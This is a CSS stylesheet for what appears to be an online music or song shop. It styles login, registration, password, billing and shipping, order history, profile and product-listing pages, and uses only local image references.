.right-wrap .inner_page .login_page .col-2 .creat_acc .regbtn a { color:#fff; text-decoration:none; }
.right-wrap .inner_page .login_page .col-2 .creat_acc .regbtn:hover { background-color:#f6866c; color:#fff; }

.right-wrap .inner_page .registr_page { width:100%; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin-top:0;  padding-bottom:40px; }
.right-wrap .inner_page .registr_page .form-cnt{background: url("../images/invoice_bg.gif") repeat scroll left top; height:auto; margin:0 auto; padding:20px; width:50%;}
.right-wrap .inner_page .registr_page .form{ margin: 0 auto;}
.right-wrap .inner_page .registr_page input { padding:16px 20px 16px 20px; border:1px solid #d7d7d4; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin:10px 4px 0 0; float:none; width:92%; }

.right-wrap .inner_page .registr_page .form .brdr{ border-bottom:1px solid #CCC; margin:20px 0;}

.ckbox input {width: auto !important;}
.text-info {color: #666666;font-family: Verdana,Arial,Helvetica,sans-serif;font-size: small;margin-right: 8px;width:86%;}
.right-wrap .inner_page .registr_page .submitbtn { background:#eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-top: 35px; padding:0 20px; transition-duration: 0.5s; margin-right:4px; }
.right-wrap .inner_page .registr_page .submitbtn a { color:#fff; text-decoration:none; }
.right-wrap .inner_page .registr_page .submitbtn:hover { background-color:#f6866c; color:#fff; }

.right-wrap .inner_page .chngpass_page { width:100%; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin-top:0;  padding-bottom:40px; }
.right-wrap .inner_page .chngpass_page .form-cnt{background: url("../images/invoice_bg.gif") repeat scroll left top; height:auto; margin:18px auto; padding:20px; width:50%;}

.right-wrap .inner_page .chngpass_page .form{ margin: 0 auto;}
.right-wrap .inner_page .chngpass_page input { padding:16px 0 16px 20px; border:1px solid #d7d7d4; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin:10px 4px 0 0; float:none; width:95%; }

.right-wrap .inner_page .chngpass_page .submitbtn { background:#eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-top: 35px; padding:0 20px; transition-duration: 0.5s; margin-right:4px; }
.right-wrap .inner_page .chngpass_page .submitbtn a { color:#fff; text-decoration:none; }
.right-wrap .inner_page .chngpass_page .submitbtn:hover { background-color:#f6866c; color:#fff; }

 .right-wrap .inner_page .frgtpass_page { width:100%; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin-top:0px;  padding-bottom:152px; }

.right-wrap .inner_page .frgtpass_page .form-cnt{background: url("../images/invoice_bg.gif") repeat scroll left top; height:auto; margin:0 auto; padding:20px; width:50%;}
.right-wrap .inner_page .frgtpass_page .form{ margin: 0 auto; }
.right-wrap .inner_page .frgtpass_page input { padding:0 0 0 20px; height:52px; border:1px solid #d7d7d4; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin:10px 4px 0 0; float:none; width:95%; }

.right-wrap .inner_page .frgtpass_page .submitbtn { background:#eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-top: 35px; padding:0 20px; transition-duration: 0.5s; margin-right:4px; }
.right-wrap .inner_page .frgtpass_page .submitbtn a { color:#fff; text-decoration:none; }
.right-wrap .inner_page .frgtpass_page .submitbtn:hover { background-color:#f6866c; color:#fff; }



.right-wrap .inner_page .bil-ship_page { width:100%; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin-top:0;  padding-bottom:40px; }
.right-wrap .inner_page .bil-ship_page .colm-1{ width:48%; float:left; margin-right:2%;}
.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox { background: url("../images/invoice_bg.gif") repeat scroll left top;height:auto;margin-left: 10px;max-width: 500px; padding: 20px 0;width: 100%;}
.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox p{ padding-left:20px; height:45px;}
.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox input { padding:16px 20px 16px 20px; border:1px solid #d7d7d4; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin:15px 15px 0 20px; float:left; max-width:415px; width:100%; }
.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox .frgtpass a{ font-size:16px; float:left;font-family: 'proxima_nova_rgregular'; color:#202327; margin:50px 0 0 20px; }
.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox .frgtpass a:hover{ color:#eb4823;}

.right-wrap .inner_page .bil-ship_page .colm-2{ width:49%; float:right;}
.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox { background: url("../images/invoice_bg.gif") repeat scroll left top;height: auto;margin-left: 10px;max-width: 500px; padding: 20px 0;width: 100%;}
.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox .list1 li {line-height: 17px;margin-left: 13px;width: 96%;}
.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox p{ padding-left:20px; height:45px;}
.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox input {padding:16px 20px 16px 20px; border:1px solid #d7d7d4; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin:15px 15px 0 20px; float:left; max-width:415px; width:100%; }
.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox .frgtpass a{ font-size:16px; float:left;font-family: 'proxima_nova_rgregular'; color:#202327; margin:50px 0 0 20px; }
.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox .frgtpass a:hover{ color:#eb4823;}
 
.right-wrap .inner_page .bil-ship_page .shopbtn { background:#eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-top: 10px; padding:0 20px; transition-duration: 0.5s; margin-right:20px; }
.right-wrap .inner_page .bil-ship_page .shopbtn a { color:#fff; text-decoration:none; }
.right-wrap .inner_page .bil-ship_page .shopbtn:hover { background-color:#f6866c; color:#fff; }



.right-wrap .inner_page .ordrfail-page {width:100%; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin-top:0;  padding-bottom:40px; }
.right-wrap .inner_page .ordrfail-page .main-head {color: #202327;font-family: "proxima_nova_rgbold";font-size: 18px;  padding:15px 0 15px 20px;}
.right-wrap .inner_page .ordrfail-page p{   font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; padding:5px 0 5px 20px; }
.right-wrap .inner_page .ordrfail-page .dtl_row {padding: 10px 0 5px 20px;}
.right-wrap .inner_page .ordrfail-page .dtl_row label {display: inline-block;width: 16%;font-family: "proxima_nova_rgbold"; }
.right-wrap .inner_page .ordrfail-page .dtl_row .space {margin-right: 30px;}


.right-wrap .inner_page .ordrhistry-page {width:100%; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin-top:0;  padding-bottom:40px; }
.right-wrap .inner_page .tabs{margin:0 0 0 20px;padding:0;}
.right-wrap .inner_page .tabs ul{ margin:0; padding:0; list-style:none;}
.right-wrap .inner_page .tabs li{ float:left;font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; padding:0 10px; margin-right:1px; vertical-align:middle; display:inline-block; overflow:hidden; transition: all 0.2s ease 0s;-webkit-transition: all 0.2s ease 0s;}
.right-wrap .inner_page .tabs li:hover{color:#eb4823; }
.right-wrap .inner_page .tabs li.active span img,.right-wrap .inner_page .tabs li:hover span img{margin-top:-29px;}
.right-wrap .inner_page .tabs li span{ display:inline-block; float:left; margin-right:10px; height:29px; overflow:hidden; }
.right-wrap .inner_page .tabs li a{color:#202327; line-height:26px;}
.right-wrap .inner_page .tabs li a:hover{ color:#eb4823; }
.right-wrap .inner_page .tabs li.active a{ color:#eb4823;}
.right-wrap .inner_page .ordrhistry-page .form-bg{ background:url(../images/invoice_bg.gif) repeat left 20px; width:80%; margin:0 auto; padding:20px; height:auto; float:none; margin-top:20px;}
.right-wrap .inner_page .ordrhistry-page input {border: 1px solid #d7d7d4;color: #202327;float: left;font-family: "proxima_nova_rgregular";font-size: 15px;height:auto;margin: 10px 4px 0 0;padding: 8px 0 8px 20px;width: 75%;}
.order-dtl { display:inline-block; padding:0px 0px 15px; color:#3e3e3e; }
.order-dtl label { float:left; width:auto; font-weight:bold; }
.order-dtl .order-fild { border: 1px solid #CECECE; color: #3E3E3E; float: left; font-size: 12px; background:url(../images/input-bg.gif) repeat-x top left #fff; height:18px; text-indent:10px; padding:5px 0; margin:4px 5px 0 0; width:160px; }
.order-dtl a { float:left; margin-top:12px; }
.order-dtl a.linkbtn { margin:20px 0 0 20px; }
.order-dtl .treeblock {float: left;margin-right: 10px;max-width: 216px;width: 100%;}
.order-dtl .treeblock img { padding:0; }

.right-wrap .inner_page .ordrhistry-page .sbmitbtn { background:#eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 36px; line-height: 36px; margin-top: 28px; padding:0 20px; transition-duration: 0.5s; margin-right:4px; margin-left:35px;}
.right-wrap .inner_page .ordrhistry-page .sbmitbtn a { color:#fff; text-decoration:none; }
.right-wrap .inner_page .ordrhistry-page .sbmitbtn:hover { background-color:#f6866c; color:#fff; }

.right-wrap .inner_page .ordrhistry-page .view-order-wrap{text-align:center;font-size:14px;line-height:30px;border:1px solid #F8F8F8; margin:0 auto;  margin-top:40px; width:80%;}
.right-wrap .inner_page .ordrhistry-page .view-order-wrap .cl1{width:25%;float:left;}
.right-wrap .inner_page .ordrhistry-page .view-order-wrap .cl2{width:25%;float:left;}
.right-wrap .inner_page .ordrhistry-page .view-order-wrap .cl3{width:25%;float:left;}
.right-wrap .inner_page .ordrhistry-page .view-order-wrap .cl4{width:25%;float:left;}
.right-wrap .inner_page .ordrhistry-page .view-order-wrap .heading-text{float:left;width:100%;font-weight:bold;background:#f8f8f8;line-height:33px}
.right-wrap .inner_page .ordrhistry-page .view-order-wrap .row-wrap{border-bottom:1px solid #F8F8F8;float:left;width:100%}
.right-wrap .inner_page .ordrhistry-page .view-order-wrap .row-wrap a{color:#e06077}
.right-wrap .inner_page .ordrhistry-page .view-order-wrap .row-wrap a:hover{color:#4e4e4e}
.right-wrap .inner_page .view_order { width:100%; }
.right-wrap .inner_page .view_order .heading {border-bottom: 1px solid #dededf;padding: 0 0 12px;}

.right-wrap .inner_page .view_order .row {padding: 10px 0 5px 20px; font-size:15px;}
.right-wrap .inner_page .view_order .row label {display: inline-block;width: 20%;font-family: "proxima_nova_rgbold"; font-size:15px;  }
.right-wrap .inner_page .view_order .row .space {margin-right: 30px;}

.right-wrap .inner_page .view_order .info { background:url(../images/invoice_bg.gif) repeat left top; padding:30px 0; width:98%; height:auto; margin:20px 10px 0 10px; border-top:1px solid #dededf; }
.right-wrap .inner_page .view_order .invoice-blingprt { width:47%; float:left; padding:0 0 0 30px; margin:0; color:#202327; font-family: 'proxima_nova_rgregular'; font-size:16px; }
.right-wrap .inner_page .view_order .dtl_row { padding:15px 0; }
.right-wrap .inner_page .view_order .dtl_row label { display: inline-block; width: 26%; }
.right-wrap .inner_page .view_order .dtl_row .space { margin-right:30px; }

.right-wrap .inner_page .view_order .invoice-shipngpart { width:47%; float:left; padding:0 0 0 30px; margin:0; color:#202327; font-family: 'proxima_nova_rgregular'; font-size:16px; }
.right-wrap .inner_page .view_order .invoice-shipngpart .dtl_row { padding:15px 0; }
.right-wrap .inner_page .view_order .invoice-shipngpart .dtl_row label { display: inline-block; width: 26%; }
.right-wrap .inner_page .view_order .invoice-shipngpart .dtl_row .space { margin-right:30px; }
.right-wrap .inner_page .view_order .add_to_cart { float: left; margin-left: 1%; width: 98%; }
.right-wrap .inner_page .view_order .add_to_cart .head { background: #ffe978; font-size:16px; font-family: 'proxima_nova_rgbold'; color:#202327; padding: 13px 15px; margin-top:20px; }
.right-wrap .inner_page .view_order .add_to_cart .head .sp1 { width:37%; display:inline-block; text-align:left; }
.right-wrap .inner_page .view_order .add_to_cart .head .sp2 { width:13%; display:inline-block; text-align:center; }
.right-wrap .inner_page .view_order .add_to_cart .head .sp3 { width:17%; display:inline-block; text-align:center; }
.right-wrap .inner_page .view_order .add_to_cart .head .sp4 { width:17%; display:inline-block; text-align:center; }
.right-wrap .inner_page .view_order .add_to_cart .head .sp5 { width:17%; display:inline-block; text-align:center; }
.right-wrap .inner_page .view_order .add_to_cart .head .sp6 { width:9%; display:inline-block; text-align:center; }
.right-wrap .inner_page .view_order .add_to_cart .list_row { font-size:16px; font-family: 'proxima_nova_rgregular'; color:#202327; border-bottom: 1px solid #dededf; padding: 10px 14px; }
.right-wrap .inner_page .view_order .add_to_cart .list_row .sp1 { display: inline-block; vertical-align: middle; width: 37%; text-align:left; border-right:1px solid #dededf; padding:17px 0; }
.right-wrap .inner_page .view_order .add_to_cart .list_row a:hover .sp1 { color:#eb4823;}
.right-wrap .inner_page .view_order .add_to_cart .list_row .sp1 lable { display:inline-block; text-align:left; padding:0; }
.right-wrap .inner_page .view_order .add_to_cart .list_row .sp2 { width:13%; display:inline-block; vertical-align: middle; text-align:center; border-right:1px solid #dededf; padding:17px 0; }
.right-wrap .inner_page .view_order .add_to_cart .list_row .sp3 { width:17%; display:inline-block; vertical-align: middle; text-align:center; border-right:1px solid #dededf; padding:17px 0; }
/*.right-wrap .inner_page .view_order .add_to_cart .list_row .sp3 input{ background:#202327; text-align:center; color:#fff; border:none; width:80px; padding:10px 0; }*/
.right-wrap .inner_page .view_order .add_to_cart .list_row .sp3 .bg { background:#202327; color:#fff; padding:10px 37px; }
.right-wrap .inner_page .view_order .add_to_cart .list_row .sp4 { width:17%; display:inline-block; vertical-align: middle; text-align:center; border-right:1px solid #dededf; padding:17px 0; }
.right-wrap .inner_page .view_order .add_to_cart .list_row .sp5 { width:17%; display:inline-block; vertical-align: middle; text-align:center; padding:17px 0; }
.right-wrap .inner_page .view_order .add_to_cart .list_row .sp6 { width:9%; display:inline-block; vertical-align: middle; text-align:center; padding:17px 0; }
.right-wrap .inner_page .view_order .add_to_cart .list_row .sp6 img { margin-left:20px; }
.right-wrap .inner_page .view_order .add_to_cart .btn { background: none repeat scroll 0 0 #eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-right: 20px; margin-top: 0; padding: 0 25px; margin-bottom:40px; transition-duration: 0.5s; }
.right-wrap .inner_page .view_order .add_to_cart .btn:hover { background: none repeat scroll 0 0 #f6866c; }
.right-wrap .inner_page .view_order .myac_view_dtl .dtl_list li .button { background: none repeat scroll 0 0 #eb4823; color: #f1f1f1; float: right; font-family: "proxima_nova_rgbold"; font-size: 13px; height: 31px; line-height: 31px; margin-right: 10px; padding: 0 10px; transition-duration: 0.5s; }
.right-wrap .inner_page .view_order .myac_view_dtl { margin-bottom: 20px; overflow: hidden; }
.right-wrap .inner_page .view_order .myac_view_dtl .dtl_list { margin-bottom: 15px; }
.right-wrap .inner_page .view_order .myac_view_dtl .dtl_list li { display: block; float: left; padding: 22px 0; width: 100%; border-bottom:1px solid #dededf; color:#202327; font-family: 'proxima_nova_rgregular'; font-size:16px; }
.right-wrap .inner_page .view_order .myac_view_dtl .dtl_list li label { float: left; margin-right: 137px; text-align: right; width: 692px; }
.right-wrap .inner_page .view_order .myac_view_dtl .dtl_list li input { border: 1px solid #d7d7d4; color: #202327; font-family: "proxima_nova_rgregular"; font-size: 15px; height: 29px; margin: 0; padding: 0 0 0 10px; background:#eeeeee; width: 55%; }
.right-wrap .inner_page .view_order .myac_view_dtl .dtl_list li span { float: left; text-align:left; width: 190px; }

.right-wrap .inner_page .editprof_page { width:100%; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin-top:0;  padding-bottom:40px; }
.right-wrap .inner_page .editprof_page .form-cnt{background: url("../images/invoice_bg.gif") repeat scroll left top; height:auto; margin:0 auto; padding:20px; width:50%;}
.right-wrap .inner_page .editprof_page .form{ margin: 0 auto;}
.right-wrap .inner_page .editprof_page input { padding:16px 20px 16px 20px; height:auto; border:1px solid #d7d7d4; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin:10px 4px 0 0; float:none; width:92%; }
.right-wrap .inner_page .editprof_page .form .brdr{ border-bottom:1px solid #CCC; margin:20px 0;}

.right-wrap .inner_page .editprof_page .submitbtn { background:#eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-top: 35px; padding:0 20px; transition-duration: 0.5s; margin-right:4px; }
.right-wrap .inner_page .editprof_page .submitbtn a { color:#fff; text-decoration:none; }
.right-wrap .inner_page .editprof_page .submitbtn:hover { background-color:#f6866c; color:#fff; }

.right-wrap .inner_page .viewprof_page { width:100%; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin-top:0;  padding-bottom:40px; }
.right-wrap .inner_page .viewprof_page .form-cnt{background: url("../images/invoice_bg.gif") repeat scroll left top; height:auto; margin:18px auto; padding:20px; width:50%;}
.right-wrap .inner_page .viewprof_page .profrow {padding: 10px 0 5px 20px; font-size:15px;}
.right-wrap .inner_page .viewprof_page .profrow label {display: inline-block;width: 30%;font-family: "proxima_nova_rgbold"; font-size:15px;  }
.right-wrap .inner_page .viewprof_page .profrow .space {margin-right: 30px;}

/* 06/11/2014 */
.right-wrap .cart_inner .song_listing li .cnt span img{ float:right; height:12px; width:15px; margin-left:10px;}
.right-wrap .cart_inner .song_listing li .cnt .name2 {  color: #000;  float: left;  font-size: 13px; padding-top:10px;}
.right-wrap .cart_inner .song_listing li .cnt .price2 {  color: #eb4823;  float: left;  font-size: 13px;  padding-left: 10px;  padding-top:10px;}
.right-wrap .cart_inner .song_listing .ullist li {  overflow: hidden;  width: 257px; }
.right-wrap .cart_inner .song_listing .alphabet_pagi{ margin:10px 0; padding:0; text-align:center; vertical-align:middle; }
.right-wrap .cart_inner .song_listing .alphabet_pagi ul{ margin:0; padding:0; display:inline-block; }
.right-wrap .cart_inner .song_listing .alphabet_pagi li{ margin:0; padding:0 5px; float:left;font-family: 'proxima_nova_rgregular'; font-size:14px; color:#202327; }
.right-wrap .cart_inner .song_listing .alphabet_pagi li a{color:#202327;}
.right-wrap .cart_inner .song_listing .alphabet_pagi li a:hover{color:#eb4823;}
.right-wrap .cart_inner .song_listing .alphabet_pagi li a.active{color:#eb4823;}
.right-wrap .cart_inner .song_listing .star {  background: none repeat scroll 0 0 #fff;  border-bottom: 1px solid #eae9e9;  bottom: 0;  padding: 10px 2%;  position: absolute;  width: 96%;}
.right-wrap .cart_inner .song_listing .star h4{ font-family: 'proxima_nova_rgregular'; font-size:14px; color:#eb4823; padding-bottom:5px;}
.right-wrap .cart_inner .song_listing .star p {font-family: 'proxima_nova_rgregular'; font-size:13px; color:#202327; padding-bottom:10px;}
/* 06/11/2014 */

 @media screen and (max-width:1280px) {.right-wrap {overflow:hidden}}
.star > a { float:left; }
/* 5/12/2014  */
.right-wrap .inner_page .product_cat { width:100%; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin-top:141px;  padding-bottom:191px; }

.right-wrap .inner_page .product_cat .form-cnt{background: url("../images/invoice_bg.gif") repeat scroll left top; height:auto; margin:0 auto; padding:34px; width:59%;}
.right-wrap .inner_page .product_cat .form{ margin: 0 auto; }
.owl-wrapper .owl-item .item .price {margin-top:10px;}

.right-wrap .homeprodynmic{  background-color: #fff;}
.right-wrap .homeprodynmic .heading {    border-bottom: 1px solid #ededed;    border-top: 1px solid #ededed;    clear: right;color: #202327;    font-family: "proxima_nova_rgbold";    font-size: 20px;    margin: 0 0 10px;    overflow: hidden;    padding: 16px 0 14px 15px;}
.right-wrap .homeprodynmic .song_listing .ullist li{ width:257px; overflow:hidden;}
/*.right-wrap .homeprodynmic .item .col {    margin-bottom: 10px;    overflow: hidden;    position: relative;}*/
.right-wrap .homeprodynmic .song_listing { margin:20px 0; padding:0; width:100%; float:left; position:relative; display:inline-block; overflow:hidden;}
.right-wrap .homeprodynmic .song_listing .searchpage { margin:51px 0; padding:0; width:100%; float:left; position:relative; display:inline-block; overflow:hidden;}
.right-wrap .homeprodynmic .song_listing ul { margin:0; padding:0; list-style:none; margin-top:10px; }
.right-wrap .homeprodynmic .song_listing li { margin:0 0 10px 10px; padding:0; float:left; display:inline; position:relative; }
/*.right-wrap .homeprodynmic .song_listing li img { width:100%; height:auto; }*/
.right-wrap .homeprodynmic .song_listing li .cnt { background: url(../images/trf-bg.png) repeat scroll 0 0; bottom: 100px; font-family: "proxima_nova_rgbold"; padding: 22px 35px; position: absolute; right: -148px;}
.right-wrap .homeprodynmic .song_listing li.active .cnt {right: 0;}
.right-wrap .homeprodynmic .song_listing li .cnt .bag-icon { float: left; margin-left: -56px; }
.right-wrap .homeprodynmic .song_listing li .cnt .name { color: #000; font-size: 13px; }
.right-wrap .homeprodynmic .song_listing li .cnt .price { color: #eb4823; font-size: 18px; }
.right-wrap .homeprodynmic .song_listing li .cnt span img{ float:right; height:12px; width:15px; margin-left:10px;}
.right-wrap .homeprodynmic .song_listing li .cnt .name2 {  color: #000;  float: left;  font-size: 13px; padding-top:10px;}
.right-wrap .homeprodynmic .song_listing li .cnt .price2 {  color: #eb4823;  float: left;  font-size: 13px;  padding-left: 10px;  padding-top:10px;}
.right-wrap .homeprodynmic .song_listing .ullist li {  overflow: hidden;  width: 257px; border:1px none #efefef;}
.right-wrap .homeprodynmic .song_listing .star {  background: none repeat scroll 0 0 #fff;  border-bottom: 1px solid #eae9e9;  bottom: 0;  padding: 10px 2%;  position: absolute;  width: 96%;}
.right-wrap .homeprodynmic .song_listing .star h4{ font-family: 'proxima_nova_rgregular'; font-size:14px; color:#eb4823; padding-bottom:5px;}
.right-wrap .homeprodynmic .song_listing .star p {font-family: 'proxima_nova_rgregular'; font-size:13px; color:#202327; padding-bottom:10px;}
.right-wrap .homeprodynmic .cnt-wrap { position:absolute; bottom:-34px; left:0; width:100% }
.right-wrap .homeprodynmic .star { background:#fff; border-bottom:1px solid #eae9e9; padding:10px 2%; position:absolute; bottom:0; width:96% }
.right-wrap .homeprodynmic .cnt-link {background: url("../images/trf-bg.png") repeat scroll 0 0 rgba(0, 0, 0, 0);    bottom: -20px;    float: left;padding: 12px 2% 0;    position: absolute;    width: 96%;}
.right-wrap .homeprodynmic .cnt-link span { font-size:13px; float:left; width:100%; line-height:15px ;height:auto !important;}
.right-wrap .homeprodynmic .bag-icon {    position: absolute;    right: 9px;    top: -20px;}
.right-wrap .homeprodynmic .bag-icon img {    display: block;    margin: 0 auto;    width: 100%;}
.right-wrap .homeprodynmic .cnt-link .hd-text {    display: block;    font-family: "proxima_nova_rgbold";    font-size: 13px;}
.right-wrap .homeprodynmic .cnt-link .bdr-btm {       border-top: 1px solid #dcdcdc;    float: left;padding: 10px 0;    width: 100%;}

/*17-12-14*/
.right-wrap .homeprodynmic{  background-color: #fff;}
.right-wrap .homeprodynmic .heading {    border-bottom: 1px solid #ededed;    border-top: 1px solid #ededed;    clear: right;color: #202327;    font-family: "proxima_nova_rgbold";    font-size: 20px;    margin: 0 0 0;    overflow: hidden;    padding: 16px 0 14px 15px;}
.right-wrap .homeprodynmic .song_listing .ullist li{ width:257px; overflow:hidden;}
.right-wrap .homeprodynmic .item .col {    margin-bottom: 10px;    overflow: hidden;    position: relative; }
.right-wrap .homeprodynmic .song_listing { margin:20px 0 0; padding:0; width:100%; float:left; position:relative; display:inline-block; overflow:hidden;}
.right-wrap .homeprodynmic .song_listing .searchpage { margin:51px 0; padding:0; width:100%; float:left; position:relative; display:inline-block; overflow:hidden;}
.right-wrap .homeprodynmic .song_listing ul { margin:0; padding:0; list-style:none; margin-top:0px; }
.right-wrap .homeprodynmic .song_listing li { margin:0 0 10px 10px; padding:0; float:left; display:inline; position:relative; }
/*.right-wrap .homeprodynmic .song_listing li img { width:100%; height:auto; }*/
.right-wrap .homeprodynmic .song_listing li .cnt { background: url(../images/trf-bg.png) repeat scroll 0 0; bottom: 100px; font-family: "proxima_nova_rgbold"; padding: 22px 35px; position: absolute; right: -148px;}
.right-wrap .homeprodynmic .song_listing li.active .cnt {right: 0;}
.right-wrap .homeprodynmic .song_listing li .cnt .bag-icon { float: left; margin-left: -56px; }
.right-wrap .homeprodynmic .song_listing li .cnt .name { color: #000; font-size: 13px; }
.right-wrap .homeprodynmic .song_listing li .cnt .price { color: #eb4823; font-size: 18px; }
.right-wrap .homeprodynmic .song_listing li .cnt span img{ float:right; height:12px; width:15px; margin-left:10px;}
.right-wrap .homeprodynmic .song_listing li .cnt .name2 {  color: #000;  float: left;  font-size: 13px; padding-top:10px;}
.right-wrap .homeprodynmic .song_listing li .cnt .price2 {  color: #eb4823;  float: left;  font-size: 13px;  padding-left: 10px;  padding-top:10px;}
.right-wrap .homeprodynmic .song_listing .ullist li {  overflow: hidden;  width: 257px; border:1px none #efefef; display:inline; position:relative; float:left; text-align:center;}
.right-wrap .homeprodynmic .song_listing .star {  background: none repeat scroll 0 0 #fff;  border-bottom: 1px solid #eae9e9;  bottom: 0;  padding: 10px 2%;  position: static;  width: 96%;}
.right-wrap .homeprodynmic .song_listing .star h4{ font-family: 'proxima_nova_rgregular'; font-size:14px; color:#eb4823; padding-bottom:5px;}
.right-wrap .homeprodynmic .song_listing .star p {font-family: 'proxima_nova_rgregular'; font-size:13px; color:#202327; padding-bottom:10px;}
.right-wrap .homeprodynmic .cnt-wrap { position:relative; bottom:0; left:0; width:100%; }
.right-wrap .homeprodynmic .star { background:#fff; border-bottom:1px solid #eae9e9; padding:10px 2%; position:absolute; bottom:0; width:96% }
.right-wrap .homeprodynmic .cnt-link {background: url("../images/trf-bg.png") repeat scroll 0 0 ;border-left: 1px solid #ffffff;    bottom:0;  float: left;padding: 12px 2% 0px;position: static;width: 96%; text-align:left;}
.right-wrap .homeprodynmic .cnt-link span { font-size:13px; float:left; width:100%; line-height:15px;}
.right-wrap .homeprodynmic .bag-icon {    position: absolute;    right: 9px;    top:-30px;}
.right-wrap .homeprodynmic .bag-icon img {    display: block;    margin: 0 auto;  }
.right-wrap .homeprodynmic .cnt-link .hd-text {    display: block;    font-family: "proxima_nova_rgbold";    font-size: 13px; margin:0 0 10px;}
.right-wrap .homeprodynmic .cnt-link .bdr-btm {       border-top: 1px solid #dcdcdc;    float: left;margin:10px 0  0 0; padding:0;    width: 100%; text-align:left;
 transition: all .4s linear 0s;  }
.right-wrap .homeprodynmic .song_listing li:hover .bdr-btm{ }
/*17-12-14*/

/*.right-wrap .homeprodynmic .song_listing li a.imgwrap {height: 190px;max-width: 133px;overflow: hidden;text-align: center;width: 100%;}
.right-wrap .homeprodynmic .song_listing li a.imgwrap *{vertical-align:middle; }
.right-wrap .homeprodynmic .song_listing li a.imgwrap span {display:inline-block; height:100%;}
.right-wrap .homeprodynmic .song_listing li a.imgwrap img {max-width:100%;}*/

.error {margin-top: 100px;}

.right-wrap .inner_page .login_page .col-2 .guest_acc { background: url("../images/invoice_bg.gif") repeat scroll left top;height: 45px;margin-left: 10px;max-width: 490px; padding: 20px 0;width: 100%; margin-top:10px;}
.right-wrap .inner_page .guest_acc .heading {clear: right;color: #202327;font-family: "proxima_nova_rgbold";font-size: 18px;margin: 0;overflow: hidden;padding:11px 0 12px 20px;float:left; width:50%; }
.right-wrap .inner_page .login_page .col-2 .guest_acc .regbtn { background:#eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-top: 0; padding:0 20px; transition-duration: 0.5s; margin-right:20px; }
.right-wrap .inner_page .login_page .col-2 .guest_acc .regbtn a { color:#fff; text-decoration:none; }
.right-wrap .inner_page .login_page .col-2 .guest_acc .regbtn:hover { background-color:#f6866c; color:#fff; }

.right-wrap .inner_page .mailtofrnd_page .thankmsg {background: url("../images/invoice_bg.gif") repeat scroll left top;height: auto;margin: 40px auto;padding: 20px;text-align: center;width: 59%;}
.right-wrap .inner_page .mailtofrnd_page .thankmsg .form {float: none;height: auto;margin: 0;padding: 0;width: 100%;color: #202327;font-family: "proxima_nova_rgregular";font-size: 18px;}
.right-wrap .inner_page .login_page .col-2 .new_creat_acc {background: url("../images/invoice_bg.gif") repeat scroll left top;min-height: 324px;margin-left: 10px;max-width: 490px;padding: 27px 0;width: 100%;margin-top:55px;}
.right-wrap .inner_page .login_page .col-2 .new_creat_acc .heading {clear: right;color: #202327;font-family: "proxima_nova_rgbold";font-size: 20px;margin: 0;overflow: hidden;padding: 0 12px;}
.right-wrap .inner_page .login_page .col-2 .new_creat_acc p {color: #202327;font-family: "proxima_nova_rgregular";font-size: 16px;padding: 45px 0 0 20px;}
.right-wrap .inner_page .login_page .col-2 .new_creat_acc .regbtn {background: none repeat scroll 0 0 #eb4823;color: #fff;float: right;font-family: "proxima_nova_rgbold";font-size: 18px;height: 46px;line-height: 46px;margin-right: 0px;margin-top: 36px;padding: 0 20px;transition-duration: 0.5s;}
.right-wrap .inner_page .login_page .col-2 .new_creat_acc .regbtn:hover {background-color: #f6866c;color: #fff;}
.combo1 {float: left;width: 100%;}
.right-wrap .inner_page .registr_page .combo1 input {border: 1px solid #d7d7d4;color: #202327;float: left !important;font-family: "proxima_nova_rgregular";font-size: 15px;margin: 10px 4px 0 0;padding: 16px 0 16px 20px;width: 25.8%;}
.tele {float: left;width: 34.4%;}
.tele input {border: 1px solid #d7d7d4;color: #202327;float: left !important;font-family: "proxima_nova_rgregular";font-size: 15px;margin: 10px 4px 0 0;padding: 16px 0 16px 20px;width: 100% !important;}

.registr_page .list1 {margin: 10px 0 0;padding: 0;}
.registr_page .list1 ul {list-style: outside none no;margin: 0;padding: 0;}
.registr_page .list1 li {color: #202327;float: left;font-family: "proxima_nova_rgregular";font-size: 14px;line-height: 25px;list-style: outside none none;padding-bottom: 10px;text-decoration: none;width: 100%;}
.registr_page .list1 li label {display: block;width: 100%;}
